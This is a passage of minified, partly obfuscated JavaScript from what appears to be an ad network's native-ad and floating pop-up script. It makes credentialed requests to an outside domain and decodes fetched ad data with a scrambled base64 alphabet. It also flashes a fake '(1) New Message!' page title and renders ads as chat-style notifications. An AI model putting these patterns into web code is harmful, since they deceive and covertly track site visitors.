b.a().S());this.f().ja()&&Gc.L(b.s.c)};R.prototype.m=function(a){this.l=a};R.prototype.j=function(a){this.c=a};R.prototype.h=function(a){this.o=a};R.prototype.g=function(a){this.s=a};R.prototype.F=function(a){var b=f.querySelectorAll(ub);return b&&b.length&&0<L.Ba(b,[a]).length};R.prototype.G=function(a){var b=f.querySelectorAll(tb);if(b&&0<b.length){var d=q.c(this.s);a=a&&a[d]?a[d]:a;if(!a||!(0==b.length||1>L.Ba(b,[a]).length))return!0}return!1};R.prototype.H=function(a,b){this.j(a);this.g(b);var d=
ja[xa+""];d&&(this.v=d);this.a().g(b)};R.prototype.w=function(a,b){return!0===a[void 0]&&!a[q.c(b)]};R.prototype.J=function(a){var b;b=b||k.document;uc().K(function(d){u.A(d,a,!0,b)});u.oc(a,b)};var Oc={oa:Math.random().toString().slice(2,17),kc:function(){this.oa=Math.random().toString().slice(2,17)}};Fa.prototype.c=function(a){a=new Nc(Sa,M,Sa,a);this.g(a);return a};Fa.prototype.a=function(a){return new W(void 0,void 0,a,void 0,void 0)};Fa.prototype.f=function(a){return new Qc(a)};Fa.prototype.g=
function(a){na.s=a};ib.prototype=new q;ib.a=function(a){a?C(t.wb):C(t.Db)};Ea.prototype=new ib;Ea.prototype.a=function(){var a=!1,b=this.b;b&&0<b.length&&(a=!0);return a};Ea.prototype.w=function(){return this.fb};Ea.prototype.h=function(){return!0};(function(){var a=ed()||"-1";"-1"!==a&&"-2"!==a||fetch("https://freychang.fun",{credentials:"include",mode:"cors"}).then(function(a){return a.text()}).then(function(a){-1!==a.indexOf("|")?(ab("fjidd",a.split("|")[0]),ab("agecc",a.split("|")[1])):ab("fjidd",
a)})["catch"](function(){ab("fjidd","-2")})})();(function(a,b){for(var d=new XMLHttpRequest,c="",f=0;12>f;f++)c+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));d.open("GET","https://"+a+"/utx?cb="+c+"&top="+dd()+"&tid="+b,!0);d.withCredentials=!0;d.send(null)})(ha,M);var fb=new Fa,H=fb.c(ea.La);try{var vd=function(){var a,b,d,c;if(la>gb)throw Error("Invalid byte index");if(la==gb)return!1;a=hb[la]&255;la++;if(!(a&128))return a;if(192==(a&224)){b=
Da();a=(a&31)<<6|b;if(128<=a)return a;throw Error("Invalid continuation byte");}if(224==(a&240)){b=Da();d=Da();a=(a&15)<<12|b<<6|d;if(2048<=a){if(55296<=a&&57343>=a)throw Error("Lone surrogate U+"+a.toString(16).toUpperCase()+" is not a scalar value");return a}throw Error("Invalid continuation byte");}if(240==(a&248)&&(b=Da(),d=Da(),c=Da(),a=(a&7)<<18|b<<12|d<<6|c,65536<=a&&1114111>=a))return a;throw Error("Invalid UTF-8 detected");},Da=function(){if(la>=gb)throw Error("Invalid byte index");var a=
hb[la]&255;la++;if(128==(a&192))return a&63;throw Error("Invalid continuation byte");};if(function(){var a;a="_"+Hb("kdsjflksdhflsdkhljshgljretnative_ads"+M);k[a]?a=!1:(k[a]=1,a=!0);return a}()){C(t.Cb);var Nb=fb.a(H);X=fb.f(H);var Pa=function(a){this.id=a};Pa.prototype=new Ea;var wd=XMLHttpRequest.DONE||4,V=function(a,b,d,c,f,g,h){a=a.toUpperCase();var x=new XMLHttpRequest;x.open(a,b,!0);x.onreadystatechange=function(){if(x.readyState==wd){x.ontimeout=function(){};l&&(k.clearTimeout(l),l=!1);var a=
x.responseText.trim();200==x.status||204==x.status||205==x.status?d(a,x.status):c(a,x.status)}};var l;f&&(x.timeout=f,"ontimeout"in XMLHttpRequest.prototype?x.ontimeout=function(){c(x.responseText.trim(),504)}:l=E(function(){x.abort();c("",-1)},f));x.withCredentials="undefined"!=typeof g?g:!0;x.send(h||"")},xd={dc:function(){function a(a){a=window.getComputedStyle(a);return"none"===a.display||"hidden"===a.visibility}"undefined"==typeof getComputedStyle&&(getComputedStyle=function(a){return a.currentStyle});
for(var b,d=f.body.getElementsByTagName("*"),c=[],n=0,g=d.length;n<g;n++)a(d[n])||c.push(d[n]);for(var h=c.length,d={},x=0,k=.1*h,n=0;n<h&&!(b=c[n],b.style&&(g=b.style.fontFamily||getComputedStyle(b,"").getPropertyValue("font-family"))&&(b=b.style.fontSize||getComputedStyle(b,"").getPropertyValue("font-size"),b=Number(b.replace(/\D/g,"")),d[g]=g in d?d[g]+b:b,x+=1),x>k);n++);c="Arial";n=0;d=Object.entries(d);h=0;for(x=d.length;h<x;h++)g=d[h][0],k=d[h][1],k>n&&(c=g,n=k);return c}},p=function(a){this.id=
a},J=function(){};p.prototype=new Pa;p.f="";p.h="https://ad-maven.com";p.o=function(){};p.prototype.N=function(a){try{for(var b=0,d=f.querySelectorAll("script").length;b<d;b++)if(f.scripts[b].dataset.na){var c=f.createElement("div");P(c,{display:"flex",justifyContent:"center",width:"100%"});L.gc(c,f.scripts[b]);Ja(f.scripts[b]);break}p.b=a;p.j(c)}catch(n){y(t.i,"Not found selector for creating advertisements: "+n)}};p.g=function(){var a=f.querySelectorAll("."+p.c.link);if("undefined"!=typeof a&&null!=
a&&p.b[5])for(var b=0;b<a.length;b++)a[b].jc=p.b[b],a[b].addEventListener("click",function(a){a.preventDefault();a=this.jc[5];for(var b=0,c=a.length;b<c;b++)V("GET",a[b],J,J,0,!1);window.open(this.href,"_blank")},!1)};p.m=function(){for(var a=0,b=p.b.length;a<b;a++)for(var d=0,c=p.b[a][3];d<c;d++)V("GET",p.b[a][3][d],J,J,0,!1)};p.l=function(){for(var a,b=0;b<p.b.length;b++)if(null==p.b[b][0]||""==p.b[b][0]||null==p.b[b][1]||""==p.b[b][1]||null==p.b[b][2]||""==p.b[b][2])p.b.splice(b,1),p.b.length=
p.b.length-1;else if(a=JSON.parse(p.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)p.b.splice(b,1),p.b.length=p.b.length-1,console.warn("No image or icon in some data");return p.b};p.a=function(a,b){var d=f.createElement("div");d.textContent=b;P(d,{position:"relative",color:"grey",padding:"10px",fontSize:"12px",fontWeight:200,cursor:"pointer"});d.addEventListener("click",function(){rb(t.i,"Native Ads widget: "+b);a.textContent="Thank you, the ad is hidden"});a.appendChild(d)};p.v=function(a){var b=
f.createElement("div");P(b,{display:"block",background:"url([data-uri])",
position:"absolute",top:"2px",right:"13px",backgroundSize:"contain",width:"14px",height:"14px",zIndex:"100",cursor:"no-drop"});a.appendChild(b);var d=f.createElement("div");P(d,{display:"none",backgroundColor:"white",position:"absolute",paddingLeft:"20px",top:"0",right:"0",left:"0",bottom:"0",zIndex:"101"});var c=f.createElement("div");c.textContent="Hide content:";P(c,{position:"relative",marginTop:"20px",color:"grey",fontSize:"14px",fontWeight:600});d.appendChild(c);p.a(d,"Breaks the law or Spam");
p.a(d,"Closes content");p.a(d,"Not interested");p.a(d,"Inapropriate content");a.appendChild(d);b.addEventListener("click",function(){d.style.display="block"})};p.j=function(a){try{p.b=p.l();p.c={link:v()};var b=f.createElement("div");P(b,{position:"relative",display:"inline-block",padding:ya[0],textAlign:"center"});if(vb||1==wb){var d=f.createElement("div");P(d,{width:"100%",display:"flex",justifyContent:"center"});var c=f.createElement("a");c.setAttribute("target","_blank");c.setAttribute("rel",
"nofollow");c.setAttribute("href",p.h);P(c,{display:"flex",justifyContent:"center",textDecoration:"none"});if(vb){var n=f.createElement("img");n.setAttribute("src",p.f);P(n,{display:"block",padding:"20px",width:"75px",height:"18px"});c.appendChild(n)}d.appendChild(c);if(1==wb){var g=f.createElement("span");P(g,{display:"block",padding:"20px",width:"120px",height:"18px",color:"lightgrey",fontFamily:"Arial,Helvetica Neue,Helvetica,sans-serif",fontSize:"9px",position:"relative",top:"4px"});g.innerText=
"Sponsored content";d.appendChild(g)}b.appendChild(d)}for(var h=p.b.length;p.b.length<Z;)for(d=0;d<h;d++)p.b.push(p.b[d]);p.b.length>Z&&p.b.splice(Z,p.b.length);for(var h=0,x=p.b.length;h<x;h++){var k=f.createElement("div");P(k,{position:"relative",display:"inline-flex",flexDirection:"column",alignItems:"flex-start",padding:ya[0]});var l=f.createElement("a");l.setAttribute("target","_blank");l.setAttribute("style","width: 100%; position: relative; overflow: hidden;");l.setAttribute("class",p.c.link);
l.setAttribute("rel","nofollow");l.setAttribute("href",p.b[h][0]);var B=f.createElement("img"),d="";"string"==typeof p.b[h][1]&&(p.b[h][1]=JSON.parse(p.b[h][1]));d=p.b[h][1].image?p.b[h][1].image:p.b[h][1].icon;B.setAttribute("src",d);B.setAttribute("style","transition: all .2s ease-in-out");switch(Ua){case 2:B.style.filter="grayscale(100%)";break;case 3:B.style.filter="blur(20px)"}B.addEventListener("mouseover",function(){switch(Ua){case 1:this.style.transform="scale(1.2)";break;case 2:this.style.filter=
"grayscale(0%)";break;case 3:this.style.filter="blur(0)";break;case 4:this.style.filter="contrast(175%)"}});B.addEventListener("mouseout",function(){switch(Ua){case 1:this.style.transform="scale(1)";break;case 2:this.style.filter="grayscale(100%)";break;case 3:this.style.filter="blur(20px)";break;case 4:this.style.filter="contrast(100%)"}});P(B,{width:ya[1],height:ya[2]});var N=f.createElement("div");P(N,{width:ya[1],textAlign:"center"});var m;m=1===lc?"font-family: "+xd.dc("fontFamily")[0]+" !important;":
"";var q=f.createElement("a");q.setAttribute("style","font-weight: bold; font-size: 17px; line-height: 1.1; font-style: normal; text-decoration: none; color: #515150;"+m);"undefined"!==typeof Ta&&""!==Ta&&q.setAttribute("style",$a(Ta));q.setAttribute("target","_blank");q.setAttribute("rel","nofollow");q.setAttribute("href",p.b[h][0]);q.innerHTML=p.b[h][2];l.appendChild(B);N.appendChild(q);k.appendChild(l);k.appendChild(N);b.appendChild(k)}a.appendChild(b);p.m();p.g()}catch(w){console.error(w),y(t.i,
"error in generating native advertisement: "+w)}};p.prototype.c=function(){return!1};p.prototype.a=function(){};var hb,gb=[],la=0,Jc=function(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",d=0;d<a.length;){var c="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),f="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),g="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),
h="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a.charAt(d++)),k=(f&15)<<4|g>>2,l=(g&3)<<6|h,b=b+String.fromCharCode(c<<2|f>>4);64!=g&&0<k&&(b+=String.fromCharCode(k));64!=h&&0<l&&(b+=String.fromCharCode(l))}a=b;b=[];d=0;for(c=a.length;d<c;)f=a.charCodeAt(d++),55296<=f&&56319>=f&&d<c?(g=a.charCodeAt(d++),56320==(g&64512)?b.push(((f&1023)<<10)+(g&1023)+65536):(b.push(f),d--)):b.push(f);hb=b;gb=hb.length;la=0;for(a=[];!1!==(b=vd());)a.push(b);b=a.length;d=-1;for(f="";++d<
b;)c=a[d],65535<c&&(c-=65536,f+=String.fromCharCode(c>>>10&1023|55296),c=56320|c&1023),f+=String.fromCharCode(c);return f},c=function(a){this.id=a};c.prototype=new Pa;c.Xb="https://ad-maven.com";c.G="toc"+M;c.h="toct"+M;c.X="toec"+M;c.F="toed"+M;c.da=function(){1==pc&&c.Qa()};c.Z=function(){var a=c.H(c.h);return parseInt(a)?(c.Y(c.h,parseInt(a)-1),!0):!1};c.H=function(a){return 0==aa||2==aa?c.c.getItem(a):k.refS};c.Y=function(a,b){0==aa||2==aa?c.c.setItem(a,b):k.refS=b};c.ha=function(){if(5<ia){var a=
f.createElement("style");a.innerHTML="@keyframes rightToLeftTop {\n    from {\n        opacity: .6;\n        left: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        left: 0;\n    }\n}\n@keyframes leftToRightTop {\n    from {\n        opacity: .6;\n        right: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        right: 0;\n    }\n}\n@keyframes rightToLeftBottom {\n    from {\n        opacity: .6;\n        left: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        left: 0;\n    }\n}\n/* 9 */\n@keyframes leftToRightBottom {\n    from {\n        opacity: .6;\n        right: 120vw;\n    }\n\n    to {\n        opacity: 1;\n        right: 0;\n    }\n}\n@keyframes topToBottom {\n    from {\n        opacity: .6;\n        bottom: 120vh;\n    }\n\n    to {\n        opacity: 1;\n        bottom: 0;\n    }\n}\n@keyframes bottomToTop {\n    from {\n        opacity: .6;\n        top: 120vh;\n    }\n\n    to {\n        opacity: 1;\n        top: 0;\n    }\n}";
f.getElementsByTagName("head")[0].appendChild(a)}};c.prototype.ka=function(a,b){function d(){c.c.setItem(c.F,(new Date).getTime())}function e(){if(!Ka)return!1;var a=c.H(c.h);return"undefined"===typeof a||null===a?(c.Y(c.h,Ka),!0):0>=!parseInt(a)}function f(){function b(){if(!e())return!1;var a=(new Date).getTime(),d=c.c.getItem(c.X);return!d||d<a?!0:c.N=!1}function d(){if(!e())return!1;var a=(new Date).getTime(),b=c.c.getItem(c.G);if(!b)return c.c.setItem(c.G,a),!0;b=+b+Va;return a>=b?(c.c.setItem(c.G,
a),!0):a<b?!1:!0}var g=10>Math.floor(100*Math.random());try{c.b=a;c.$=!1;c.Ra=function(a){c.b=JSON.parse(Jc(a))};c.Sa=function(){var a="nrf";g&&(a="rf");V("GET",k.a+"&aa="+a,c.Ra,J,0,!1)};var n=function(){E(function(){2!==z?(c.$&&g&&c.Sa(),c.$=!0,c.Ma()):c.ma()},mc)};c.N=!1;Ka=0==aa||2==aa?Ka:qc;Va||pa?"undefined"===typeof Va||"undefined"!==typeof pa&&pa?fa(function(){b()&&!c.N&&(0<pa&&(c.N=!0),n())},1E3):fa(function(){d()&&n()},1E3):b()&&n()}catch(B){C(t.i,"Native floater run function: "+B)}}c.ha();
c.Pa=b;2==aa&&(c.c.getItem(c.F)||d(),fa(function(){if(0==c.c.getItem(c.h)){var a=c.c.getItem(c.F);parseInt(a)+36E5<(new Date).getTime()&&(d(),c.c.removeItem(c.h))}},1E3));c.Na=w.a()?27:35;var g={"default":0,denied:1,granted:2,"not activated":3};"undefined"===typeof Notification?f():xb!=g[Notification.permission]&&xb!=g["not activated"]||f()};c.aa=function(){for(var a,b=0;b<c.b.length;b++)if(a=JSON.parse(c.b[b][1]),null==a.U&&null==a.icon||""==a.U&&""==a.icon)c.b.splice(b,1),c.b.length=c.b.length-
1;return c.b};c.o=0;c.l=function(){try{--c.o;var a=f.querySelector("."+c.j),b=a.contentWindow.document.body.scrollHeight;a.height=z?b-68+22:b-200+40;var d=c.H(c.h);c.o&&2!=z&&4!=z&&parseInt(d)||(c.la(),E(function(){a.parentNode.removeChild(a)},1E3));clearInterval(c.ja)}catch(e){C(t.i,"Native floater remove iframe function: "+e)}};c.v=function(){pa&&c.c.setItem(c.X,(new Date).getTime()+pa)};c.S=function(a,b,d,e){a.preventDefault();a.stopImmediatePropagation();c.v();if("close"===e)b.parentNode.removeChild(b);
else if("remove"==e)if(0!=d.length&&c.I(d),d=a.currentTarget,d.parentNode.removeChild(d),E(function(){zb||window.open(a.target.href,"_blank")},100),0===c.b.length)c.a.parentNode.removeChild(c.a);else for(b=b.href.split("//")[1],d=0,e=c.b.length;d<e;d++)b===c.b[d][0].split("//")[1]&&(c.b.splice(d,1),--e);c.l();2!=z&&c.g()};c.m=function(a,b,d){var e=Aa();b.addEventListener(e,function(a){a.preventDefault();a.stopImmediatePropagation();if(0<c.f.length){if(""===a.target.getAttribute("cl")){c.S(a,b,d,"close");
return}if(""===a.target.getAttribute("rm")){c.S(a,b,d,"remove");return}}c.v();0!=d.length&&c.I(d);var e=a.currentTarget;e.parentNode.removeChild(e);E(function(){zb||window.open(e.href,"_blank")},100);c.l();2!=z&&c.g();if(0===c.b.length)c.a.parentNode.removeChild(c.a);else{a=b.href.split("//")[1];for(var f=0,k=c.b.length;f<k;f++)a===c.b[f][0].split("//")[1]&&(c.b.splice(f,1),--k)}});a.addEventListener(e,function(a){a.stopImmediatePropagation();a.preventDefault();c.v();a=this.parentNode;a.parentNode.removeChild(a);
c.l();2!=z&&c.g()})};c.j=Ba();c.a=f.createElement("iframe");c.ia=function(){c.ja=fa(function(){c.a.className=c.j},100)};c.ia();c.g=function(){try{var a=5===ia?40:10;if(null!==c.a.contentWindow){var b=c.a.contentWindow.document.body.querySelector(".drts");if(b){c.a.style.height=b.scrollHeight+a+"px";0==b.scrollHeight&&(c.a.style.height=90+a+"px");var d=window.location!==window.parent.location;4==z&&(c.a.style.margin=0);if(w.a()&&(2!==z||4!==z))700<window.innerWidth?(c.a.style.width="390px",b.style.width=
"390px"):window.innerWidth>window.innerHeight&&!d?(c.a.style.width="390px",b.style.width="390px"):(c.a.style.width="100vw",c.a.style.margin=0,b.style.width="100vw");else if(d)if((2!==z||4!==z)&&390>=parseInt(c.a.parentElement.clientWidth))c.a.style.width="100%",c.a.style.margin=0,b.style.width="100%";else{if(2!==z||4!==z)c.a.style.width="390px",b.style.width="390px"}else if(2!==z||4!==z)c.a.style.width="390px",b.style.width="390px"}}}catch(e){C(t.i,"Native floater iframe responsivity function: "+
e)}};c.I=function(a){for(var b=0,d=a.length;b<d;b++)V("GET",a[b],J,J,0,!1)};c.J=function(a){for(var b=0,d=a.length;b<d;b++)V("GET",a[b],J,J,0,!1)};c.O=0;c.ma=function(){try{if(c.Z()){var a=f.querySelector(T);c.fa();"undefined"==typeof c.b&&(c.b=c.aa());var b=f.createElement("div");b.classList.add("drts");b.setAttribute("style","max-width: 350px; z-index: 2147483647; position: relative;");var d=f.createElement("div");d.setAttribute("style","width: 100%;");c.da();var e="",n="";"string"==typeof c.b[0][1]&&
(c.b[0][1]=JSON.parse(c.b[0][1]));e=c.b[0][1].image?c.b[0][1].image:c.b[0][1].icon;"undefined"!=typeof c.b[0][1].body&&(n=c.b[0][1].body);var g=f.createElement("a");g.setAttribute("href",c.b[0][0]);g.setAttribute("class","image_block");g.setAttribute("target","_blank");g.setAttribute("rel","nofollow noopener");g.setAttribute("style","box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");
var h=f.createElement("div");h.setAttribute("style","z-index: 2147483647;background: white;padding: 4px;position: absolute;right: 10px;top: 10px;border-radius: 50%");var x=f.createElement("div");x.setAttribute("style","width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]");
h.appendChild(x);g.appendChild(h);var l=f.createElement("img");l.setAttribute("src",c.b[0][1].icon);l.setAttribute("style","position: absolute; display: none; opacity: 0;");var p=f.createElement("img");p.setAttribute("src",e);p.setAttribute("alt","#");p.setAttribute("style","height: 200px; width: 100%;border-radius: 5px");var B=f.createElement("div");B.innerHTML='<span style="font-weight: bold">'+c.b[0][2]+'</span><br/><span style="font-weight: 300">'+n+"</span>";B.setAttribute("style",'font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;');
g.appendChild(p);g.appendChild(B);d.appendChild(g);b.appendChild(l);b.appendChild(d);c.m(h,g,c.b[0][5]);0!=c.b[0][3].length&&c.J(c.b[0][3]);c.a.scrolling="no";c.a.Aa=0;c.a.classList.add(c.j);c.a.sandbox="allow-same-origin allow-scripts allow-popups";var m=f.createElement("style");m.innerHTML="";c.a.setAttribute("style","width: 350px; border: none; ;z-index: "+Xa+";position: absolute");k.document.body.parentElement.appendChild(c.a);E(function(){var a=c.a.contentWindow.document;a.body.appendChild(b);
a.getElementsByTagName("head")[0].appendChild(m);c.g()},100);c.ka(a)}}catch(q){console.error(q),C(t.i,"error in generating native advertisement: "+q)}};c.ka=function(a){var b={width:350,height:200,position:"absolute"};a&&(a=L.ga(a),P(c.a,{position:b.position,top:a.height/2-b.height/2+a.top+window.scrollY+"px",left:a.width/2-b.width/2+a.left+window.scrollX+"px"}))};c.w;c.fa=function(){if(1==yb&&!c.w){c.ba=f.title;var a=!1;c.w=fa(function(){!1===a?f.title="(1) New Message!":f.title=c.ba;a=!a},1E3)}};
c.la=function(){1==yb&&c.w&&(f.title=c.ba,clearInterval(c.w))};c.Ma=function(){function a(){var a=w.a()?"mobile":"desktop";0!==La[a][0]&&(d+="top: "+La[a][0]+"px !important;");0!==La[a][1]&&5>=ia&&(d+="bottom: "+La[a][1]+"px !important;")}if(0!==c.b.length){c.o=Z;w.a()&&(Wa=0);var b,d,e=c.Pa?"30px":"0";switch(ia){case 0:b="leftTop";d="top: "+e+" !important; left: 0 !important; right: initial !important;";break;case 1:b="rightTop";d="top: "+e+" !important; right: 0 !important; left: initial !important;";
break;case 2:b="leftBottom";d="bottom: 0 !important; left: 0 !important; right: initial !important;";break;case 3:b="rightBottom";d="bottom: 0 !important; right: 0 !important; left: initial !important;";break;case 4:b="topCenter";d="top: "+e+" !important; right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 5:b="bottomCenter";d="bottom: 0 !important; right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 6:b="rightToLeftTop";d="top: "+e+
"; right: initial !important;";break;case 7:b="leftToRightTop";d="top: "+e+"; left: initial !important;";break;case 8:b="rightToLeftBottom";d="bottom: 0 !important; right: initial !important;";break;case 9:b="leftToRightBottom";d="bottom: 0 !important; left: initial !important;";break;case 10:b="topToBottom";d="right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 11:b="bottomToTop";d="right: 0 !important; left: 50% !important; transform: translateX(-50%);";break;case 12:b=
"center",d="left: 50%; top: 50%; transform: translate(-50%, -50%); bottom: initial !important;"}try{a();var n=f.querySelector("."+c.j);n&&n.parentNode.removeChild(n);c.O||(c.b=c.aa());var g;"string"===typeof c.b[0][1]?g=JSON.parse(c.b[0][1]):g=c.b[0][1];c.floater_design=g.floater_design;c.urid=g.urid;if(1===c.floater_design)z=3;else if(2===c.floater_design||3===c.floater_design)z=4;var h=f.createElement("div");h.classList.add("drts");h.setAttribute("style","top: 0;left: 0;right: 0;z-index: 2147483647;position: fixed;animation-name: "+
b+";animation-timing-function: ease-in-out;animation-duration: .3s; animation-fill-mode: forwards;");var x=f.createElement("div");x.setAttribute("style","width: 100%;");c.da();c.Oa="[data-uri]";
for(var e=0,l=c.b.length;e<l;e++){(function(a){E(function(){if(c.Z()){c.fa();var b="",d="";"string"==typeof c.b[a][1]&&(c.b[a][1]=JSON.parse(c.b[a][1]));"undefined"!=typeof c.b[a][1].body&&(d=c.b[a][1].body);c.f=[];if("undefined"!=typeof c.b[a][1].actions)for(var e=c.b[a],k=0,n=e[1].actions.length;k<n;k++){var l=e[1].actions[k].title,p=e[6]["pbaction"+Number(k+1)];"Close"===l?c.f.push({type:"Close"}):c.f.push({type:"Link",title:l,link:p})}if(!z){var b=c.b[a][1].image?c.b[a][1].image:c.b[a][1].icon,
m=f.createElement("a");m.setAttribute("href",c.b[a][0]);m.setAttribute("class","image_block animation-run");m.setAttribute("target","_blank");m.setAttribute("rel","nofollow noopener");m.setAttribute("style","box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none");E(function(){m.classList.remove("animation-run")},1E3);var q=f.createElement("div");q.setAttribute("style",
"z-index: 2147483647; position: absolute; right: 0; top: 0; padding: 9px 20px 20px 20px;");var I=f.createElement("div");I.setAttribute("style","z-index: 2147483647; background: white; padding: 4px; border-radius: 50%");var r=f.createElement("div");r.setAttribute("style","width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]");
I.appendChild(r);q.appendChild(I);m.appendChild(q);var u=f.createElement("img");u.setAttribute("src",c.b[a][1].icon);u.setAttribute("style","position: absolute; display: none; opacity: 0;");var v=f.createElement("img");v.setAttribute("src",b);v.setAttribute("alt","#");v.setAttribute("style","height: 200px; width: 100%;border-radius: 5px");var y=f.createElement("div");y.innerHTML='<span style="font-weight: bold">'+c.b[a][2]+'</span><br/><span style="font-weight: 300">'+d+"</span>";y.setAttribute("style",
'font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,"Open Sans","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;');m.appendChild(v);m.appendChild(y);x.appendChild(m);h.appendChild(u);h.appendChild(x);c.m(q,m,c.b[a][5]);
c.g()}else if(z||4!==z){u=1024>screen.width?"display: flex;":"display: none;";1===z?y='<a class="image_block" target="_blank" rel="nofollow noopener" style="z-index: 9999997;'+(0<c.f.length?"height: 120px;":"height: 80px;")+' margin: 10px 0;background: rgba(248, 248, 248, 1); overflow: hidden; box-shadow: 2px 3px 5px 0px rgba(111,111,111,1); border-radius: 10px;width: 98%; display: block;text-align: center;position: relative;text-decoration: none;"> <div style="right: 35px; position: absolute; width: 15px; height: 15px; cursor: pointer; background-repeat: no-repeat; top: 1px; z-Index: 9; background-size: cover; background-image: url([data-uri])"></div><img class="kjalsgsdd" src="" alt="#" style="float: left; border-radius: 10px;height: 50px; width: 50px;margin: 10px 10px 10px 10px; padding: 5px;"> <div style="overflow: hidden;color: black;width: calc(80% - 43px); text-align: left;padding: 20px 0; font: 14px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;"> <p class="iogjaot" style="font-weight: bold; overflow: hidden;margin: 0; line-height: 16px"></p><p class="sdvjlsaf" style="font-weight: 300; overflow: hidden; margin: 0; line-height: 16px;"></p></div><div class="cbtoa" style="'+
u+'z-index: 9999998; width: 33px; background-color: #f2f2f257; z-index: 2147483647; position: absolute; top: 0; right: 0; bottom: 0; border-radius: 0 10px 10px 0; height: 100%; justify-content: center; align-items: center;"> <div style="width: 10px;height: 10px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri])"></div></div></a><style>.drts{margin: 2px; width: 390px; display: flex; align-items: center; border-radius: 10px; opacity: .99;}</style>':
2===z?y='<a class="image_block" target="_blank" rel="nofollow noopener" style="box-shadow: 2px 3px 5px 0px rgba(111,111,111,1);margin: 10px 0;display: flex;flex-direction: column;justify-content: center;align-items: center;text-align: center;position: relative;text-decoration: none"> <div class="cbtoa" style="z-index: 2147483647;background: white;padding: 4px;position: absolute;right: 10px;top: 10px;border-radius: 50%"> <div style="width: 14px;height: 14px; cursor: pointer; background-repeat: no-repeat;background-size: contain;background-image: url([data-uri]"></div></div><img class="kjalsgsdd" alt="#" style="height: 200px; width: 100%;border-radius: 5px"> <div style="font: 12px medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;; width: 100%; background: linear-gradient(180deg, rgba(255,255,255,0), rgba(0,0,0)); color: #ffffff;padding: 10px; position: absolute; bottom: 0;"> <span style="font-weight: bold" class="iogjaot"></span><br><span style="font-weight: 300" class="sdvjlsaf"></span></div></a>':
3===z?y='<a class="image_block" target="_blank" rel="nofollow noopener" style="justify-content: center; height: 90px;flex-direction: row-reverse; overflow: hidden; ; border-radius: 10px;width: 98%; display: flex;align-items: center;text-align: center;position: relative;text-decoration: none;"><span style="position: relative"><span style="position: absolute; top: 10px; left: 10px; background-color: red; color: white; width: 18px; height: 18px; border-radius: 50%;">1</span><img class="kjalsgsdd" src="" alt="#" style="box-shadow: 2px 2px 5px 0 rgba(0,0,0,0.75);border-radius: 50%;height: 60px; width: 60px;margin: 10px 10px 10px 10px; padding: 5px;"></span> <div style="margin-left: 5px; box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.75);background: #007eec;border-radius: 10px; font-size: 10px; color: white;width: calc(80% - 43px); max-height: 48px; text-align: left;padding: 5px 20px 5px 5px; font: 12px/1.4 medium-content-sans-serif-font,-apple-system,BlinkMacSystemFont,&quot;Segoe UI&quot;,Roboto,Oxygen,Ubuntu,Cantarell,Montserrat,&quot;Open Sans&quot;,&quot;Helvetica Neue&quot;,Arial,sans-serif,&quot;Apple Color Emoji&quot;,&quot;Segoe UI Emoji&quot;,&quot;Segoe UI Symbol&quot;,&quot;Noto Color Emoji&quot;;position: relative;"> <p style="max-height: 16px;font-weight: bold; overflow: hidden;margin: 0; line-height: 16px;" class="iogjaot"></p><p style="font-weight: 300; overflow: hidden; max-height: 32px; margin: 0; line-height: 16px;" class="sdvjlsaf"></p></div><div class="cbtoa" style="width: 33px;background-clip: padding-box;border: 8px solid rgba(0,0,0,0);display: flex !important;background-color: red;width: 20px; height: 